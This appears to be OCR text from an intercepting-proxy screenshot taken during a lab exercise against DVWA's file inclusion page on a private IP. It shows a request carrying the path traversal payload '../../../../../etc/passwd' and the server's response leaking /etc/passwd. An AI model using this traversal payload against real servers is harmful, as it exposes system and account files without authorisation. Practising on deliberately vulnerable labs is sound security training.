 http://detectportal.firefox.com
Drop
Forward
1 GET /vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.131.60
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: th,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.131.60/vulnerabilities/fi/?page=include.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=vgkmkco97rb6caait43f6p0251; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Oct 2024 08:12:29 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4219
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin